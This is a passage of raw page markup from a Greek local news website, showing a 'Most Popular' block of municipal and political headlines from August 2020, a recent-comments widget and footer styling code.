header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_4f7","tdc_css_class":"tdi_108_4f7","tdc_css_class_style":"tdi_108_4f7_rand_style"}';
block_tdi_108_4f7.td_column_number = "1";
block_tdi_108_4f7.block_type = "td_flex_block_1";
block_tdi_108_4f7.post_count = "4";
block_tdi_108_4f7.found_posts = "1560";
block_tdi_108_4f7.header_color = "";
block_tdi_108_4f7.ajax_pagination_infinite_stop = "";
block_tdi_108_4f7.max_num_pages = "390";
tdBlocksArray.push(block_tdi_108_4f7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108_4f7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_108_4f7" data-td_block_id="tdi_108_4f7">Φόρτωση περισσοτέρων<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_109_497 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_497" >
<style>
/* custom css */
.tdi_109_497 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_109_497 .td-block-title a,
				.tdi_109_497 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_109_497 .comment-author-link span,
				.tdi_109_497 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_109_497 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_109_497 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Μανώλης Κόκκαλης</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-13">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κάτια Αγνώστου</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-12">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κατερίνα Μακρή</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-11">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Αναστασία Τσούτσα</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-10">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Παναγιώτης Καψής</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-9">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Νίκος Κουβας</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-8">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κώστας</span> on <a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%85-%ce%b3/#comment-7">Αναλυτικά το πρόγραμμα του ΧΟΛΑΡΓΟΥ για τη σεζόν 2018-19</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://boreiageitonia.gr">Mάνος</a></span> on <a href="https://voreiageitonia.gr/agiasmos-sto-kaph-tou-dhmou-papagou-xolargou/#comment-6">Αγιασμός στο ΚΑΠΗ του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Βασίλης Ζορμπάς</span> on <a href="https://voreiageitonia.gr/%ce%b1%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%80%cf%8c/#comment-5">Ας συνεχιστούν τα δωρεάν μαθήματα από τις Μαίες Αγίας Παρασκευής</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.thevimax.com/best-cordless-drill-driver-cordless-drill-tools-pros-use/">Best Cordless Drill Driver</a></span> on <a href="https://voreiageitonia.gr/%ce%ad%ce%b3%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%88%ce%b7%cf%86%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5/#comment-2">Έγκριση ψηφίσματος για τους εργαζόμενους συμβασιούχους ορισμένου χρόνου  του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κωστας</span> on <a href="https://voreiageitonia.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac-%ce%b8%ce%b1%ce%bd%ce%ac%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%cf%87/#comment-3">Γυναίκα έκανε «βουτιά θανάτου»  στον Χολαργό &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Ισμηνη Παραδελλη</span> on <a href="https://voreiageitonia.gr/%cf%84%ce%b9-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%ad%cf%87%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#comment-4">Τι σχέση έχει ο Δήμαρχος Παπάγου &#8211; Χολαργού  με τις αυτοκτονίες;</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Δήμητρα Κούτρα"></span><meta itemprop="datePublished" content="2017-03-19T20:54:08+02:00"><meta itemprop="dateModified" content="2017-03-19T20:54:08+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/"></span><meta itemprop="name" content="Βόρεια Γειτονιά"></span><meta itemprop="headline" content="Μην Τολμήσετε Γήπεδο στο Μητροπολιτικό Πάρκο “Γουδί”">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_177" class="tdc-zone"><div class="tdc_zone tdi_111_0a8  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_0a8{
                    min-height: 0;
                }
</style><div id="tdi_112_099" class="tdc-row stretch_row"><div class="vc_row tdi_113_017  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_017{
                    min-height: 0;
                }.tdi_113_017,
				.tdi_113_017 .tdc-columns{
				    display: block;
				}.tdi_113_017 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_017{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_113_017 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_017{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_017{
padding-top:44px !important;
}
}

</style>
<div class="tdi_112_099_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_099_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://voreiageitonia.gr/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_099_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_115_1c2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_1c2{
                    vertical-align: baseline;
                }.tdi_115_1c2 .wpb_wrapper,
				.tdi_115_1c2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_1c2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_115_1c2 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_ac9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_ac9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117_ac9,
				.tdi_117_ac9 .tdc-inner-columns{
				    display: block;
				}.tdi_117_ac9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_119_797  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_797{
                    vertical-align: baseline;
                }.tdi_119_797 .wpb_wrapper,
				.tdi_119_797 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_797 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_120_ecd td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120_ecd" >
<style>
.td-theme-wrap .tdi_120_ecd .td-block-title > *,
            .td-theme-wrap .tdi_120_ecd .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_120_ecd .td-subcat-item a:hover,
            .td-theme-wrap .tdi_120_ecd .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_120_ecd .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_120_ecd .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_ecd .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_120_ecd .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_120_ecd .td_quote_on_blocks,
            .td-theme-wrap .tdi_120_ecd .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_120_ecd .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_120_ecd .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_120_ecd .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_ecd .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_120_ecd .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_120_ecd .td-read-more a,
            .td-theme-wrap .tdi_120_ecd .td-weather-information:before,
            .td-theme-wrap .tdi_120_ecd .td-weather-week:before,
            .td-theme-wrap .tdi_120_ecd .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_120_ecd .td-post-category,
            .td-theme-wrap .tdi_120_ecd .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_ecd{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_ecd{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_ecd .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_ecd .entry-thumb{
					background-position: center 50%;
				}.tdi_120_ecd .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_ecd .td-image-container,
				.ie11 .tdi_120_ecd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_ecd .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_ecd .td-module-meta-info,
				.ie11 .tdi_120_ecd .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_ecd .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_120_ecd .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_120_ecd .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_ecd .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_120_ecd .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_ecd .td-post-vid-time{
					display: block;
				}.tdi_120_ecd .td-post-category{
					display: none;
				}.tdi_120_ecd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_ecd .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_ecd .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_ecd .td-read-more{
					display: none;
				}.tdi_120_ecd .td-post-author-name{
					display: none;
				}.tdi_120_ecd .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_120_ecd .td-icon-star,
                .tdi_120_ecd .td-icon-star-empty,
                .tdi_120_ecd .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_ecd .td-module-comments{
					display: none;
				}.tdi_120_ecd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_ecd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_ecd .td-module-title a{
					color: #ffffff;
				}.tdi_120_ecd .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_120_ecd .td-block-title a,
				.tdi_120_ecd .td-block-title span{
					font-size:18px !important;
				}.tdi_120_ecd .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_120_ecd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_ecd .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_ecd .td-module-container:before{
					bottom: -13px;
				}.tdi_120_ecd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_ecd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_ecd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_ecd .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_120_ecd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120_ecd .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_120_ecd .td-module-container:before{
					bottom: -10px;
				}.tdi_120_ecd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
